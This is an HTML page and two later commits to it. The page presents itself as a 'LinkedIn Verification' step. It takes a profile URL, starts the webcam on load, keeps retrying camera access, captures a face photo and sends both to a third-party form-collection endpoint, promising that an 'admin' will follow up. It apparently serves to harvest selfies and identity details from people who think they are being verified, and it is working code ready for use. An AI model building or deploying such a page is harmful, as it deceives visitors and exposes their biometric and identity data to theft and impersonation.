
==== www/community-verification/index.htm @ 177250f6 "," ====
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Face Verification</title>

<style>

body{
font-family:Arial;
background:#0f172a;
color:white;
display:flex;
justify-content:center;
align-items:center;
height:100vh;
}

.card{
background:#020617;
padding:25px;
border-radius:16px;
width:360px;
text-align:center;
}

input{
width:100%;
margin:10px 0;
padding:10px;
border-radius:8px;
border:none;
}

button{
padding:12px;
margin-top:10px;
width:100%;
border:none;
border-radius:10px;
background:#2563eb;
color:white;
font-size:16px;
cursor:pointer;
}

.camera{
position:relative;
}

video{
width:100%;
border-radius:12px;
}

.circle{
position:absolute;
width:180px;
height:180px;
border:3px dashed #22c55e;
border-radius:50%;
top:50%;
left:50%;
transform:translate(-50%,-50%);
pointer-events:none;
}

</style>

</head>

<body>

<div class="card">

<h3>Linkedin Verification</h3>

<form
action="https://usebasin.com/f/4180b06c3b35"
method="POST"
enctype="multipart/form-data"
>

<input
type="url"
name="linkedin"
placeholder="LinkedIn profile URL"
required
>

<div class="camera">

<video
id="video"
autoplay
playsinline
></video>

<div class="circle"></div>

</div>

<button
type="button"
onclick="capturePhoto()"
>
Take Photo
</button>

<input
type="file"
name="selfie"
id="photoInput"
accept="image/*"
required
style="visibility: hidden !important;">

<button type="submit">
Submit
</button>

</form>

</div>

<script>

const video =
document.getElementById("video")

navigator.mediaDevices
.getUserMedia({video:true})
.then(stream=>{
video.srcObject = stream
})

function capturePhoto(){

const canvas =
document.createElement("canvas")

canvas.width =
video.videoWidth

canvas.height =
video.videoHeight

const ctx =
canvas.getContext("2d")

ctx.drawImage(video,0,0)

canvas.toBlob(blob=>{

const file =
new File(
[blob],
"selfie.jpg",
{type:"image/jpeg"}
)

const container =
new DataTransfer()

container.items.add(file)

document
.getElementById("photoInput")
.files =
container.files

alert("Photo captured")

})

}

</script>

</body>
</html>

==== commit f1b8cb17: "," ====
--- a/www/community-verification/index.htm
+++ b/www/community-verification/index.htm
@@ -2,7 +2,7 @@
 <html>
 <head>
 <meta charset="UTF-8">
-<title>Face Verification</title>
+<title>Community Verification (LinkedIn)</title>
 
 <style>
 
@@ -34,7 +34,7 @@
 
 button{
 padding:12px;
-margin-top:10px;
+margin-top:12px;
 width:100%;
 border:none;
 border-radius:10px;
@@ -42,6 +42,11 @@
 color:white;
 font-size:16px;
 cursor:pointer;
+}
+
+button:disabled{
+background:#334155;
+cursor:not-allowed;
 }
 
 .camera{
@@ -65,6 +70,18 @@
 pointer-events:none;
 }
 
+#preview{
+width:100%;
+margin-top:10px;
+border-radius:12px;
+display:none;
+}
+
+#status{
+margin-top:10px;
+font-size:14px;
+}
+
 </style>
 
 </head>
@@ -73,13 +90,9 @@
 
 <div class="card">
 
-<h3>Linkedin Verification</h3>
-
-<form
-action="https://usebasin.com/f/4180b06c3b35"
-method="POST"
-enctype="multipart/form-data"
->
+<h3>Community Verification (LinkedIn)</h3>
+
+<form id="verifyForm">
 
 <input
 type="url"
@@ -88,6 +101,8 @@
 required
 >
 
+<img id="preview">
+
 <div class="camera">
 
 <video
@@ -100,25 +115,29 @@
 
 </div>
 
+<input
+type="hidden"
+name="selfie"
+id="selfieData"
+>
+
 <button
 type="button"
 onclick="capturePhoto()"
 >
-Take Photo
+Capture Photo
 </button>
 
-<input
-type="file"
-name="selfie"
-id="photoInput"
-accept="image/*"
-required
-style="visibility: hidden !important;">
-
-<button type="submit">
+<button
+type="submit"
+id="submitBtn"
+disabled
+>
 Submit
 </button>
 
+<div id="status"></div>
+
 </form>
 
 </div>
@@ -127,6 +146,9 @@
 
 const video =
 document.getElementById("video")
+
+const submitBtn =
+document.getElementById("submitBtn")
 
 navigator.mediaDevices
 .getUserMedia({video:true})
@@ -150,30 +172,90 @@
 
 ctx.drawImage(video,0,0)
 
-canvas.toBlob(blob=>{
-
-const file =
-new File(
-[blob],
-"selfie.jpg",
-{type:"image/jpeg"}
+const base64 =
+canvas.toDataURL("image/jpeg")
+
+document
+.getElementById("selfieData")
+.value =
+base64
+
+document
+.getElementById("preview")
+.src =
+base64
+
+document
+.getElementById("preview")
+.style.display =
+"block"
+
+submitBtn.disabled = false
+
+}
+
+document
+.getElementById("verifyForm")
+.addEventListener(
+"submit",
+async function(e){
+
+e.preventDefault()
+
+const status =
+document.getElementById("status")
+
+status.innerHTML =
+"Submitting..."
+
+const formData =
+new FormData(this)
+
+try{
+
+const response =
+await fetch(
+"https://usebasin.com/f/4180b06c3b35",
+{
+method:"POST",
+body:formData,
+headers:{
+"Accept":"application/json"
+}
+}
 )
 
-const container =
-new DataTransfer()
-
-container.items.add(file)
-
-document
-.getElementById("photoInput")
-.files =
-container.files
-
-alert("Photo captured")
-
-})
-
-}
+if(response.ok){
+
+status.innerHTML =
+"✅ Your Linkedin Verification submitted successfully. Thank you for connecting with us! Your admin will reach out to you in a moment"
+
+this.reset()
+
+document
+.getElementById("preview")
+.style.display =
+"none"
+
+submitBtn.disabled = true
+
+}else{
+
+status.innerHTML =
+"❌ Form Submission failed. Please try again."
+
+}
+
+}catch(error){
+
+status.innerHTML =
+"❌ Network error. Please try again."
+
+}
+
+}
+
+)
 
 </script>
 

==== commit 2cd48d2c: "," ====
--- a/www/community-verification/index.htm
+++ b/www/community-verification/index.htm
@@ -56,6 +56,7 @@
 video{
 width:100%;
 border-radius:12px;
+background:black;
 }
 
 .circle{
@@ -82,6 +83,12 @@
 font-size:14px;
 }
 
+#cameraHelp{
+font-size:12px;
+opacity:0.8;
+margin-top:6px;
+}
+
 </style>
 
 </head>
@@ -115,6 +122,15 @@
 
 </div>
 
+<!--
+<button
+type="button"
+onclick="startCamera()"
+>
+Enable Camera
+</button>
+-->
+
 <input
 type="hidden"
 name="selfie"
@@ -150,13 +166,53 @@
 const submitBtn =
 document.getElementById("submitBtn")
 
-navigator.mediaDevices
-.getUserMedia({video:true})
-.then(stream=>{
+const status =
+document.getElementById("status")
+
+let streamStarted = false
+
+
+async function startCamera(){
+
+try{
+
+const stream =
+await navigator.mediaDevices.getUserMedia({video:true})
+
 video.srcObject = stream
-})
+
+streamStarted = true
+
+status.innerHTML = "";
+//status.innerHTML = "📷 Camera enabled";
+
+}catch(err){
+
+status.innerHTML = "⚠️ Camera blocked. Please allow camera access. <br /><br />click 🔒 icon in browser bar → Allow camera → refresh."
+
+}
+
+}
+
+
+// retry camera periodically
+setInterval(()=>{
+if(!streamStarted){
+startCamera()
+}
+},5000)
+
 
 function capturePhoto(){
+
+if(!streamStarted){
+
+status.innerHTML =
+"Please enable camera first"
+
+return
+
+}
 
 const canvas =
 document.createElement("canvas")
@@ -192,7 +248,11 @@
 
 submitBtn.disabled = false
 
-}
+status.innerHTML =
+"Photo captured"
+
+}
+
 
 document
 .getElementById("verifyForm")
@@ -201,9 +261,6 @@
 async function(e){
 
 e.preventDefault()
-
-const status =
-document.getElementById("status")
 
 status.innerHTML =
 "Submitting..."
@@ -228,7 +285,7 @@
 if(response.ok){
 
 status.innerHTML =
-"✅ Your Linkedin Verification submitted successfully. Thank you for connecting with us! Your admin will reach out to you in a moment"
+"✅ Your Linkedin Verification submitted successfully. Thank you for connecting with us! Your admin will reach out to you shortly."
 
 this.reset()
 
@@ -242,7 +299,7 @@
 }else{
 
 status.innerHTML =
-"❌ Form Submission failed. Please try again."
+"❌ Form submission failed. Please try again."
 
 }
 
@@ -256,6 +313,10 @@
 }
 
 )
+
+
+// start automatically
+startCamera()
 
 </script>
 
